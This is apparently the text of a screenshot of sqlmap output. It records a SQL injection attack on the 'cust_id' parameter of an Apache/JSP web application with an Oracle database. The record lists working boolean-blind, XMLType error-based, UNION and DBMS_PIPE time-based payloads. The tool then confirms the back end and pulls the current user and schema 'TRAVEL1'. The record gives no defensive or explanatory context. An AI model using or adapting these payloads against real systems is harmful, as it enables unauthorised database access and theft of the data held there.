 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cust_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cust_id=91walk' AND 1808=1808 AND 'KLIC'='KLIC&info_id=1103280648

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: cust_id=91walk' AND 8727=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
R(113)||CHR(107)||CHR(108)||CHR(103)||CHR(113)||(SELECT (CASE WHEN (8727=8727) T
HEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(104)||CHR(107)||CHR(99)||CHR(113)||C
HR(62))) FROM DUAL) AND 'LlPA'='LlPA&info_id=1103280648

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: cust_id=91walk' UNION ALL SELECT CHR(113)||CHR(107)||CHR(108)||CHR(
103)||CHR(113)||CHR(100)||CHR(119)||CHR(104)||CHR(120)||CHR(115)||CHR(106)||CHR(
69)||CHR(73)||CHR(86)||CHR(77)||CHR(113)||CHR(104)||CHR(107)||CHR(99)||CHR(113),
NULL,NULL FROM DUAL-- &info_id=1103280648

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: cust_id=91walk' AND 2651=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(75)
||CHR(79)||CHR(122),5) AND 'yQrn'='yQrn&info_id=1103280648
---
[11:35:30] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[11:35:30] [INFO] fetching current user
current user:    'TRAVEL1'
[11:35:30] [INFO] fetching current database
[11:35:30] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'TRAVEL1'